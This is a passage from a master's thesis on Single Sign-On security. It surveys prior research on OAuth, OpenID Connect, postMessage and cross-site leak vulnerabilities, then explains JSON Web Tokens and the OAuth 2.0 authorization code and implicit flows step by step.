Wang, Chen, and Wang [\[84\]](#page-149-1) carried out the first systematic field study on commercially deployed [SSO](#page-18-0) systems back in 2012 and discovered a total of eight flaws related to token verification. In parallel, Sun and Beznosov [\[81\]](#page-149-2) analyzed the implementations of the three major [OAuth](#page-17-1) [IdPs](#page-17-0) Facebook, Microsoft, and Google as well as several [SPs](#page-18-1) supporting Facebook [SSO.](#page-18-0) The authors uncovered various issues caused by design decisions made for implementation simplicity and thus reached the conclusion that [JavaScript](#page-17-6) [SDKs](#page-18-5) are crucial for future [SSO](#page-18-0) systems and require rigorous security analyses. Therefore, Wang et al. [\[85\]](#page-149-3) (2013) specified implicit assumptions required for secure use of [SSO](#page-18-0) [SDKs](#page-18-5) and formally showed that these are violated in practice.

Li and Mitchell [\[48\]](#page-148-3) studied the [OAuth](#page-17-1) implementation security of Chinese [IdPs](#page-17-0) and [SPs](#page-18-1) in 2014. They discovered several logical flaws and concluded that half are susceptible against [CSRF](#page-16-2) attacks within the account linking process. In parallel, Hu et al. [\[36\]](#page-147-4) concentrated on social networking platforms and their common [API](#page-16-0) design principles to develop the App impersonation attack — an intrinsic vulnerability of [OAuth 2.0](#page-17-1) caused by the support of multiple authorization flows and token types.

Li and Mitchell [\[47\]](#page-147-5) performed a large-scale practical study in 2016 on [SPs](#page-18-1) supporting Google [SSO.](#page-18-0) Several vulnerabilities caused by a combination of Google's custom [OIDC](#page-17-2) design as well as design decisions made by developers were discovered. In parallel, Wang et al. [\[83\]](#page-149-4) conducted a study on how developers customize [OAuth](#page-17-1) on different web and mobile platforms. They reconstructed the authentication mechanisms employed and found out that applications lack sufficient verification mechanisms, resulting in multiple End-User and [Client](#page-16-3) impersonation attacks.

Bai et al. [\[12\]](#page-146-3) initially proposed AUTHSCAN in 2013 — an automated analysis tool that recovers web authentication protocol specifications from their implementations. As a result, the authors discovered a total of seven implementation flaws in [SSO](#page-18-0) systems and custom web authentication logic. In 2014, Zhou and Evans [\[89\]](#page-149-5) developed SSOScan — an automatic vulnerability scanner specifically designed for applications integrating with Facebook [SSO.](#page-18-0) Several sites were scanned on five known issues from which over 20% suffered from at least one. Likewise, Yang et al. [\[88\]](#page-149-6) presented OAuthTester in 2016 — an adaptive model-based security assessment framework designed for [OAuth](#page-17-1) systems in practice. Besides its ability to identify existing implementation flaws, new vulnerabilities can be discovered in an automated manner. In 2019, Li, Mitchell, and Chen [\[50\]](#page-148-4) introduced *OAuthGuard* — an [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0](#page-17-2) scanner specifically designed for Google [SSO](#page-18-0) services. Unlike previous scanners, which were designed for vulnerability detection only, OAuthGuard additionally protects the user security and privacy on insufficiently secured [SPs.](#page-18-1)

Finally, Bhavuk Jain [\[16\]](#page-152-1) found a harmful bug in the *Sign in with Apple* implementation, which recently gained attention in media. The vulnerability was located within the authentication & consent process that is not formally defined but still essential. In short, the bug allowed an attacker to issue tokens for arbitrary email addresses, resulting in a zero-click account takeover on various [SPs.](#page-18-1)

As shown, previous work has extensively focused on the security of [SSO](#page-18-0) systems both in theory and in practice. Several papers demonstrated how web services fail to correctly implement [SSO.](#page-18-0) Also, formal security analyses on the specifications were conducted, which revealed significant lacks in implementation security and introduced entirely new attack classes. Unfortunately, there is still no comprehensive overview on current realworld [SSO](#page-18-0) protocols and their specific implementation characteristics. Thus, this thesis complements prior work by specifying the underlying protocols and authentication mechanisms in place. The results of this study will reveal "how things are actually implemented in the wild" and thus establish a basis for future security analyses.

#### **Security of postMessage [API](#page-16-0)**

Back in 2009, Barth, Jackson, and Mitchell [\[15\]](#page-146-2) conducted a study on cross-frame communication in web browsers and developed attacks breaking the confidentiality of messages sent via the postMessage [API.](#page-16-0) As a result, the authors proposed a simple defense that explicitly ensures confidentiality by extending the postMessage [API](#page-16-0) with an additional origin parameter, which was adopted by browsers. In contrast, Son and Shmatikov [\[79\]](#page-149-7) (2013) performed a comprehensive analysis on the authentication of messages sent via postMessage. Therefore, the authors analyzed several postMessage receivers that either performed checks incorrectly or not at all, causing a broad range of vulnerabilities such as [XSS](#page-18-7) and *localStorage* injections.

In 2010, Hanna et al. [\[34\]](#page-147-0) studied the real-world usage of postMessage in *Facebook Connect* and *Google Friend Connect*. Although these systems are nowadays outdated or heavily modified, their research still demonstrates the impact of insecure postMessage usage on message authenticity and confidentiality in [SSO.](#page-18-0)

In 2016, Guan et al. [\[32\]](#page-147-1) initially introduced an information leakage threat called *DangerNeighbor* attack. Commonly in practice, third-party [SPs](#page-18-1) provide postMessage receiver functions that are imported on the hosting page and thus share the same origin. This leads to the observation that a malicious service is able to eavesdrop messages from other services sent to the hosting page. Until today, no defensive mechanisms are deployed in the wild. Guan, Li, and Sun [\[30\]](#page-147-6) (2017) examined the implications of the DangerNeighbor attack under the context of [SSO.](#page-18-0) Since any receiver on the hosting page can eavesdrop [SSO-](#page-18-0)related tokens, account hijacking is most likely to happen. Finally, Guan et al. [\[31\]](#page-147-7) (2018) performed a systematic case study on the DangerNeighbor attack in the wild and found that several websites using Facebook [SSO](#page-18-0) and Google [SSO](#page-18-0) may leak End-User's private information.

More recent findings regarding the security of postMessage in [SSO](#page-18-0) have led to a rapid rise in popularity for further research. For instance, Amol Baikar [\[2\]](#page-151-1) combined in-sufficient parameter validation with improper postMessage usage in Facebook's [SSO](#page-18-0) implementation, resulting in token leaks. Similarly, Kumar [\[45\]](#page-152-0) took advantage of insufficient postMessage checks in the *Facebook Login* [SDK](#page-18-5) to accomplish DOM-based [XSS](#page-18-7) on <www.facebook.com>.

Previous work on postMessage in [SSO](#page-18-0) introduced the DangerNeighbor attack under strong adversarial assumptions. In particular, the adversary must be able to include [JavaScript \(JS\)](#page-17-6) code on the hosting site. In this thesis, the security of postMessage in [SSO](#page-18-0) is evaluated under weak adversarial assumptions (web attacker model), in which the adversary is not able to include [JS](#page-17-6) code on the hosting site.

#### **Privacy in [Single Sign-On](#page-18-0)**

In 2015, Shernan et al. [\[78\]](#page-148-5) evaluated the [CSRF](#page-16-2) protection in several [OAuth](#page-17-1) implementations. The authors also addressed several weaknesses in sample code provided in developer documentation, resulting in inconsistent implementation of protections among [SPs.](#page-18-1) Li, Mitchell, and Chen [\[49\]](#page-148-6) (2018) applied existing [CSRF](#page-16-2) defenses to [OAuth](#page-17-1) and [OIDC](#page-17-2) for an additional layer of protection.

Since previous work has only focused on [CSRF](#page-16-2) attacks within standardized redirect flows, this thesis aims to further address the [CSRF](#page-16-2) protections in modern [SSO](#page-18-0) [SDKs](#page-18-5) and their effect on user privacy.

In 2015, Fett, Küesters, and Schmitz [\[22\]](#page-146-4) explored the privacy limitations of traditional [SSO](#page-18-0) schemes and proposed an entirely new privacy-preserving [SSO](#page-18-0) system SPRESSO. As a result, the [IdP](#page-17-0) does not learn the [SP](#page-18-1) on which the End-User logs in. In the recent

work of Hammann, Sasse, and Basin [\[33\]](#page-147-8) (2020), the authors proposed two extensions to the existing [OpenID Connect 1.0](#page-17-2) standard. They primarily prevent the [IdP](#page-17-0) from learning the [SP](#page-18-1) on which the End-User logs in. Further, they impede [SPs](#page-18-1) from tracking users through colluding their static subject identifiers. Both proposals formally prove their claimed security and privacy enrichments.

Although these approaches are interesting, they fail to take the [SP](#page-18-1) into account. Until now, researchers have failed to provide an overview of privacy considerations on the [SP'](#page-18-1)s side. Despite the consent page, which protects the End-User's identity, there is still some information about the End-User which may be leaked to a non-authorized [SP.](#page-18-1)

In the light of recent events in web-related privacy, there is now much considerable concern about [Cross-Site Leaks \(XS-Leaks\).](#page-18-2) In [\[17\]](#page-146-5) (2007), Bortz and Boneh measured the time websites take to load and studied the effect on the End-User's privacy. For instance, the authors were able to successfully identify the End-User's logged-in status and number of objects in the shopping card on other websites. Lee, Kim, and Kim [\[46\]](#page-147-9) (2015) used the cross-origin resource caching in AppCache to identify whether the website returned a success (200), redirection (300), or error (400/500) response status. In [\[26\]](#page-147-10) (2016), Goethem et al. proposed several techniques on how to reveal the size of resources by exploiting design flaws in the storage mechanisms of browsers. Staicu and Pradel [\[80\]](#page-149-8) (2019) described a novel de-anonymization attack called *leaky images*. Basically, a malicious website embeds a privately shared image, which will load only for the targeted user who is logged into the image sharing service and was granted access to that image.

Since redirects are an important mechanism in [SSO,](#page-18-0) they also leak specific information about the End-User, which motivates further research. Therefore, this thesis introduces a new perspective on [XS-Leaks](#page-18-2) in [SSO](#page-18-0) and presents a new privacy-related attack with an impact similar to the leaky images attack.

## <span id="page-26-0"></span>**1.3 Contribution**

The contributions of this master's thesis are as follows:

- 1. We present an up-to-date protocol analysis of [Single Sign-On](#page-18-0) [Identity Provider](#page-17-0) implementations in the wild, including *Sign in with Apple*, *Google [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0](#page-17-2)*, *Google Sign-In*, *Google One Tap Sign-In and Sign-Up*, *Facebook Login*, and *Facebook Login [SDK](#page-18-5)*.
- 2. We evaluate the security of postMessage usage in [Single Sign-On](#page-18-0) [SDKs](#page-18-5) and custom [Single Sign-On](#page-18-0) [Service Provider](#page-18-1) implementations.
- 3. We develop privacy attacks on standard-compliant [Single Sign-On](#page-18-0) implementations and inspect real-world [Single Sign-On](#page-18-0) implementations on methods that harm user privacy.

## <span id="page-27-0"></span>**1.4 Organization of this Thesis**

This thesis is divided into five chapters. Chapter [2](#page-28-0) gives a brief overview on the fundamentals of [Single Sign-On](#page-18-0) and the related protocols [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0.](#page-17-2) Basic principles and characteristics of cross-window communication and [single page ap](#page-0-0)[plications](#page-0-0) are discussed as well. Apple's, Google's, and Facebook's diverse [Single Sign-On](#page-18-0) protocols are subsequently analyzed in Chapter [3.](#page-60-0) Chapter [4](#page-86-0) outlines the investigation of real-world [Single Sign-On](#page-18-0) implementations with a special focus on the postMessage [API](#page-16-0) and cross-window communication. Chapter [5](#page-122-0) reveals various privacy considerations regarding concrete [Single Sign-On](#page-18-0) [SDKs](#page-18-5) and general properties defined in the standard. Conclusions and suggestions for future work are worked out in Chapter [6.](#page-142-0)

# <span id="page-28-0"></span>**2 Foundations**

This chapter outlines the foundations of this thesis. Section [2.1](#page-28-1) introduces the [JavaScript](#page-17-7) [Object Notation](#page-17-7) data interchange format, along with [JSON Web Token](#page-17-8) and [JSON Web](#page-17-9) [Signature.](#page-17-9) Section [2.2](#page-30-0) addresses basic [Single Sign-On](#page-18-0) concepts, the protocols [OAuth](#page-17-1) [2.0](#page-17-1) and [OpenID Connect 1.0,](#page-17-2) and several advanced concepts essential for our real-world protocol analyses in Chapter [3.](#page-60-0) Section [2.3](#page-44-0) focuses on the [Document Object Model](#page-17-5) and presents various concepts related to web browser windows. Section [2.4](#page-50-0) defines the [Same](#page-18-6) [Origin Policy](#page-18-6) that motivates the methods used for cross-origin communication, which are presented in Section [2.5.](#page-51-0)

### <span id="page-28-1"></span>**2.1 JavaScript Object Notation**

[JavaScript Object Notation](#page-17-7) [\(JSON\)](#page-17-7) is defined in RFC 8259 as "[...] a lightweight, text-based, language-independent data interchange format" defining "[...] a small set of formatting rules for the portable representation of structured data" [\[18\]](#page-150-0).

In [JSON,](#page-17-7) data is serialized into four primitive data types – *strings*, *numbers*, *booleans*, *null* – and two structured types – *objects* and *arrays* (which are based on their [JS](#page-17-6) equivalents). Listing [2.1](#page-28-2) reveals the structure of an exemplary [JSON](#page-17-7) object.

<span id="page-28-2"></span>Listing 2.1: Example of JSON object including *strings*, *numbers*, *booleans*, *null*, *objects*, and *arrays*.

```
1 \mid \{2 "myString": "foo",
3 "myNumber": 2020,
4 "myArray": ["foo", 3030, false, null, {"faa": true}, [1, 2, 3]],
5 "myObject": {
6 "myBoolean": true,
7 "myNull": null
8 }
9 \mid }
```
#### <span id="page-29-0"></span>**2.1.1 JSON Web Token and JSON Web Signature**

RFC 7515 defines [JSON Web Signature](#page-17-9) [\(JWS\)](#page-17-9) as a representation of "[...] content secured with digital signatures or [Message Authentication Codes](#page-17-10) [\(MACs\)](#page-17-10) using [JSON](#page-17-7)based data structures" [\[41\]](#page-150-1). RFC 7519 defines [JSON Web Token](#page-17-8) [\(JWT\)](#page-17-8) as a "[...] compact, URL-safe means of representing claims to be transferred between two parties" [\[42\]](#page-150-2).

The [JWT](#page-17-8) claims are serialized as a [JSON](#page-17-7) object that is digitally signed or integrity protected using the cryptographic mechanisms defined by the [JWS](#page-17-9) standard [\[41\]](#page-150-1). Listing [2.2](#page-29-1) presents the overall (decoded) structure of a digitally signed [JWT,](#page-17-8) which is the concatenation of a [JWT](#page-17-8) header, [JWT](#page-17-8) body, and [JWT](#page-17-8) signature:

<span id="page-29-1"></span>Listing 2.2: Example of digitally signed JWT (decoded). The [JWT](#page-17-8) header, [JWT](#page-17-8) body, and [JWT](#page-17-8) signature are separated by period characters.

```
1 \mid \{2 "typ": "JWT",
3 "alg": "RS256",
4 "kid": "123XYZ"
5 \mid }
6 .
7 \mid \{8 "sub": "1234567890",
9 "name": "Alice",
10 "iat": 1577836800
11 \quad |}
12
13 [signature bytes]
```
- **[JWT](#page-17-8)** header contains the cryptographic algorithm (alg) and identifier of the key (kid) used to digitally sign or integrity protect the [JWT](#page-17-8) body. In this example, the RS256 algorithm is applied, which is defined in RFC 7518  $[40]$  as RSASSA-PKCS1-v1\_5 using SHA-256 (asymmetric).
- **[JWT](#page-17-8) body** contains the claims as key-value pairs. This [JSON](#page-17-7) object is used as the payload of the [JWS](#page-17-9) cryptographic operations.

**[JWT](#page-17-8) signature** contains the "raw" bytes of the signature.

Finally, the [JWT](#page-17-8) header, [JWT](#page-17-8) body, and [JWT](#page-17-8) signature are *individually* base64urlencoded and concatenated – separated by period characters – such that a compact, [URL-](#page-18-8)safe representation is obtained:

eyJhbG[...] **.** eyJzdW[...] **.** SflKxw[...]

## <span id="page-30-0"></span>**2.2 Single Sign-On**

Traditional username and password-based authentication scenarios usually involve two parties: the [Service Provider](#page-18-1) provides services to the End-User as soon as the End-User is authenticated on the [Service Provider.](#page-18-1) Therefore, the End-User sends its credentials to the [Service Provider.](#page-18-1) Once the [Service Provider](#page-18-1) verifies the credentials (i.e. by comparing them with its database), it finally provides the services to the End-User.

In [Single Sign-On](#page-18-0) scenarios, the authentication of the End-User on the [Service Provider](#page-18-1) is delegated to an additional instance that acts as a [Trusted Third Party:](#page-18-4) the so-called [Identity Provider.](#page-17-0) Therefore, the End-User sends its credentials to the [Identity Provider.](#page-17-0) Once the [Identity Provider](#page-17-0) verifies the credentials, it issues tokens to be consumed by the [Service Provider.](#page-18-1) The [Service Provider](#page-18-1) finally verifies the tokens it received from the [Identity Provider](#page-17-0) and provides the services to the End-User.

In practice, two well-known protocols are used in consumer-level applications:

- **[OAuth 2.0](#page-17-1) [\(OAuth\)](#page-17-1)** provides delegated *authorization*, that is, the End-User *authorizes* the [Service Provider](#page-18-1) to access its protected resources on the [Resource Server.](#page-17-11) Therefore, the [Service Provider](#page-18-1) does not have to know the identity of the End-User using its service. One such example is a third party calendar application that is *authorized* to access the End-User's *Google Calendar*.
- **[OpenID Connect 1.0](#page-17-2) [\(OIDC\)](#page-17-2)** provides delegated *authorization* and *authentication*, that is, the End-User *authorizes* the [Service Provider](#page-18-1) similar to [OAuth 2.0](#page-17-1) and additionally reveals its identity to the [Service Provider.](#page-18-1) Therefore, [OpenID Connect](#page-17-2) [1.0](#page-17-2) adds a "[...] simple identity layer on top of the [OAuth 2.0](#page-17-1) protocol" [\[67\]](#page-150-4). One such example is a third party messaging application that uses the *Google [Identity](#page-17-0) [Provider](#page-17-0)* to sign in the End-User with its Google account.

Section [2.2.1](#page-30-1) first introduces the basics of [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0,](#page-17-2) before both protocols are detailed in Sections [2.2.2](#page-32-0) and [2.2.3.](#page-36-0) Section [2.2.4](#page-40-0) finally presents advanced concepts in [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0.](#page-17-2)

#### <span id="page-30-1"></span>**2.2.1 Basics Concepts in OAuth 2.0 and OpenID Connect 1.0**

Figure [2.1](#page-31-0) depicts a basic [Single Sign-On](#page-18-0) setup involving the following parties:

- The *End-User* is an individual that interacts within its [User Agent](#page-18-9) to either (1) authorize the [Service Provider](#page-18-1) to access its protected resources on the [Resource](#page-17-11) [Server](#page-17-11) or (2) authenticate on the [Service Provider](#page-18-1) for login purposes. Therefore, the End-User has an account with valid credentials on the [Identity Provider.](#page-17-0)
- The *[User Agent](#page-18-9) [\(UA\)](#page-18-9)* is the End-User's web browser.

#### <span id="page-31-0"></span>12 *2 Foundations*



Figure 2.1: Basic [Single Sign-On](#page-18-0) setup involving an End-User, [User Agent,](#page-18-9) [Service](#page-18-1) [Provider,](#page-18-1) [Identity Provider,](#page-17-0) and [Resource Server](#page-17-11) – communication is performed through the *front-channel* or *back-channel*.

- The *[Service Provider](#page-18-1) [\(SP\)](#page-18-1)* provides services to the End-User. Therefore, it consumes tokens provided by the [Identity Provider](#page-17-0) to either (1) get authorized access to the End-User's protected resources on the [Resource Server](#page-17-11) or (2) authenticate the End-User within its [User Agent.](#page-18-9) The [Service Provider](#page-18-1) and [Identity](#page-17-0) [Provider](#page-17-0) communicate with each other in two different ways: (1) using a direct server-to-server communication (*back-channel*) or (2) using an indirect communication via the End-User's [User Agent](#page-18-9) (*front-channel*). In [OAuth 2.0,](#page-17-1) this instance is referred to as the *[Client Application](#page-16-3) [\(Client\)](#page-16-3)*. In [OpenID Connect 1.0,](#page-17-2) this instance is referred to as the *[Relying Party](#page-17-12) [\(RP\)](#page-17-12)*.
- The *[Identity Provider](#page-17-0) [\(IdP\)](#page-17-0)* authenticates the End-User and provides proper tokens to the [Service Provider,](#page-18-1) which either (1) provide authorized access to the End-User's protected resources on the [Resource Server](#page-17-11) or (2) provide digitally signed claims about the End-User's identity. In [OAuth 2.0,](#page-17-1) this instance is referred to as the *[Authorization Server](#page-16-4) [\(AS\)](#page-16-4)*. In [OpenID Connect 1.0,](#page-17-2) this instance is referred to as the *[OpenID Provider](#page-17-13) [\(OP\)](#page-17-13)*.
- The *[Resource Server](#page-17-11) [\(RS\)](#page-17-11)* provides access to the End-User's protected resources if valid authorization (i.e., in the form of an access\_token) is given.

The [Identity Provider](#page-17-0) may issue the following tokens to the [Service Provider:](#page-18-1)

- **code** is an opaque, short lived, and single-use token that is redeemed by the [Service](#page-18-1) [Provider](#page-18-1) on the [Identity Provider](#page-17-0) through the back-channel to receive tokens for End-User authorization and authentication (i.e., the tokens described below).
- **access\_token** is an opaque token that is valid for a limited period of time. RFC 6750 points out that "any party in possession of a bearer token (a "bearer") can use it to get access to the associated resources [...]" [\[43\]](#page-150-5) on the [Resource Server.](#page-17-11)
- **refresh** token is an opaque token that is valid for an extended period of time. It is used by the [Service Provider](#page-18-1) to obtain a new access\_token as soon as the old access\_token expires. This token is exclusively returned in the back-channel.
- **id token** is a digitally signed or integrity protected [JSON Web Token](#page-17-8) that contains claims about the End-User's identity. It is validated by the [Service Provider](#page-18-1) to retrieve the End-User's identity for authentication purposes. This token is exclusively returned in [OpenID Connect 1.0.](#page-17-2)

The [OAuth 2.0](#page-17-1) and [OpenID Connect 1.0](#page-17-2) standard specifications [\[35,](#page-150-6) [68\]](#page-150-7) define different *flows*, which regulate (1) the tokens that are returned from the [Identity Provider](#page-17-0) and (2) the channel in which the tokens are returned (i.e. front-channel and/or back- -channel). Table [2.1](#page-32-1) presents an overview of the standardized [OAuth 2.0](#page-17-1) authorization and [OpenID Connect 1.0](#page-17-2) authentication flows, based on their response\_type. Note that the response\_type defines the tokens returned from the [Identity Provider](#page-17-0) to the [Service](#page-18-1) [Provider](#page-18-1) through the front-channel. The [OAuth 2.0](#page-17-1) Code and Implicit Flows are depicted in Figure [2.2,](#page-33-0) Section [2.2.2.](#page-32-0) The [OpenID Connect 1.0](#page-17-2) Code, Implicit, and Hybrid Flows are exposed in Figure [2.3,](#page-37-0) Section [2.2.3.](#page-36-0)

<span id="page-32-1"></span>Table 2.1: Standardized authorization and authentication flows in [OAuth 2.0](#page-17-1) and [OpenID Con](#page-17-2)[nect 1.0](#page-17-2) categorized by their response\_type parameter.

|                    |                                       | OAuth 2.0 OpenID Connect 1.0 |
|--------------------|---------------------------------------|------------------------------|
| Code Flow          | $\bullet$ code                        | $\bullet$ code               |
| Implicit Flow      | $\bullet$ $\overline{\texttt{token}}$ | • id token                   |
|                    |                                       | • token id_token             |
| <b>Hybrid Flow</b> |                                       | $\bullet$ code token         |
|                    |                                       | • code id token              |
|                    |                                       | · code token id token        |
|                    |                                       |                              |

\* Deprecated due to access\_token in front-channel.

#### <span id="page-32-0"></span>**2.2.2 The OAuth 2.0 Protocol**

The [OAuth 2.0](#page-17-1) Authorization Framework was introduced in 2012 and is specified in RFC 6749 [\[35\]](#page-150-6). The framework defines the *Authorization Code Grant* in [\[35,](#page-150-6) Section 4.1], *Implicit Grant* in [\[35,](#page-150-6) Section 4.2], *Resource Owner Password Credentials Grant* in [\[35,](#page-150-6) Section 4.3], and *Client Credentials Grant* in [\[35,](#page-150-6) Section 4.4].

#### **2.2.2.1 The OAuth 2.0 Authorization Code and Implicit Grant**

Based on Figure [2.2,](#page-33-0) the [OAuth](#page-17-1) Code Flow and Implicit Flow are described step-by-step. All steps and parameters marked in green are exclusively applied in the Code Flow, steps and parameters marked in blue are exclusively applied in the Implicit Flow.

<span id="page-33-0"></span>

- Figure 2.2: The OAuth 2.0 Code Flow and Implicit Flow. The Code Flow is marked in black and green. The Implicit Flow is marked in black and blue.
- **Step 1 –** *Start***:** The End-User starts the authorization flow by navigating its [User Agent](#page-18-9) [\(UA\)](#page-18-9) to the appropriate endpoint on the [Client Application \(Client\).](#page-16-3)
- **Step 2 –** *authzReq***:** The [Client](#page-16-3) returns the [Authorization Request \(](#page-16-5)*authzReq*) via a redirect through the [UA](#page-18-9) (*front-channel*) to the [Authorization Endpoint \(](#page-16-6)*authzEndp*) on the [Authorization Server \(AS\).](#page-16-4) The following *[authzReq](#page-16-5)* parameters are included:
	- **client id** uniquely identifies the [Client](#page-16-3) on the [AS.](#page-16-4) This value is issued by the [AS](#page-16-4) during [Client](#page-16-3) registration. [\[35,](#page-150-6) Section 2.2]

**response** type defines the flow and the tokens that are returned in the [Authoriza](#page-16-7)[tion Response \(](#page-16-7)*authzResp*):

**response\_type = code** requests the [OAuth](#page-17-1) Code Flow.

**response\_type = token** requests the [OAuth](#page-17-1) Implicit Flow.

- **redirect** uri specifies an absolute [Uniform Resource Identifier \(URI\)](#page-18-10) on the [Client](#page-16-3) – the [Redirection Endpoint \(](#page-16-8)*redirectionEndp*) – to which the [AS](#page-16-4) redirects the *[authzResp](#page-16-7)*. This [URI](#page-18-10) must be pre-registered by the [Client](#page-16-3) on the [AS](#page-16-4) during [Client](#page-16-3) registration [\[35,](#page-150-6) Section 3.1.2.2]. Also, this [URI](#page-18-10) must be validated properly on the [AS](#page-16-4) to match the exact pre-registered value. Otherwise, a malicious party is able to receive the *[authzResp](#page-16-7)*.
- **scope** specifies the set of protected resources that an access\_token is permitted to access. Individual protected resources may have individual scope values, such as profile, email, and calendar. *Incremental authorization* enables a [Client](#page-16-3) to initially request access to a limited set of scopes and if required, request access to additional scopes later.
- **state** specifies an opaque, non-guessable value bound to the [UA'](#page-18-9)s authenticated state (i.e., a hash of the session cookie) to maintain state between the *[authzReq](#page-16-5)* and *[authzResp](#page-16-7)*. This parameter is replayed by the [AS](#page-16-4) in the *[authzResp](#page-16-7)* to prevent [Cross-Site Request Forgery \(CSRF\)](#page-16-2) attacks on the *[redirectionEndp](#page-16-8)*.
- **Step 3 –** *Auth&Consent***:** The [AS](#page-16-4) returns the End-User Authentication & Consent page to the [UA.](#page-18-9) The End-User submits its credentials to authenticate on the [AS](#page-16-4) and grants access to the resources that the [Client](#page-16-3) requested within the scope parameter of the *[authzReq](#page-16-5)*.
- **Step 4 –** *authzResp***:** The [AS](#page-16-4) returns the *[authzResp](#page-16-7)* via a redirect through the [UA](#page-18-9) (front-channel) to the *[redirectionEndp](#page-16-8)* that was specified with the redirect\_uri parameter in the *[authzReq](#page-16-5)*. In the [OAuth](#page-17-1) Code Flow, the parameters are appended as query string and thus sent to the [Client.](#page-16-3) In the [OAuth](#page-17-1) Implicit Flow, the parameters are appended as hash fragment and thus not sent to the [Client.](#page-16-3) Instead, they remain within the [UA,](#page-18-9) because fragments are omitted during redirects. The following *[authzResp](#page-16-7)* parameters are included:

**code, access\_token1** as described in Section [2.2.1.](#page-30-1)

- **state** is mirrored by the [AS](#page-16-4) and matches the state parameter of the *[authzReq](#page-16-5)*. Thus, the *[authzResp](#page-16-7)* is bound to the *[authzReq](#page-16-5)* and session such that an attacker is not able to cross-site request its own *[authzResp](#page-16-7)* within the victim's [UA.](#page-18-9) This protects the victim from being logged into the attacker's account.
- token type specifies the type of access token<sup>1</sup>. In this thesis, we will only use the bearer token type (cf. Section [2.2.1\)](#page-30-1).

 $e$ **x**  $\frac{1}{2}$  in specifies the lifetime of access\_token<sup>1</sup> in seconds. **scope** specifies the actual scope that was granted to access\_token<sup>1</sup>.

**Step 5 –** *tokenReq***:** The [Client](#page-16-3) sends the [Token Request \(](#page-16-9)*tokenReq*) to the [Token End](#page-16-10)point (*[tokenEndp](#page-16-10)*) on the [AS](#page-16-4) (back-channel). The following *[tokenReq](#page-16-9)* parameters are included:

**grant\_type=authorization\_code** specifies that the [Client](#page-16-3) redeems the code received on the *[redirectionEndp](#page-16-8)* in exchange for an access\_token<sup>2</sup> and refresh\_token. Alternatively, the [Client](#page-16-3) may use grant\_type=refresh\_token with client\_id, client secret, refresh token, and scope parameters to request a "fresh" access\_token.

**code** as in *[authzResp](#page-16-7)*.

**client\_id, redirect\_uri** as in *[authzReq](#page-16-5)*.

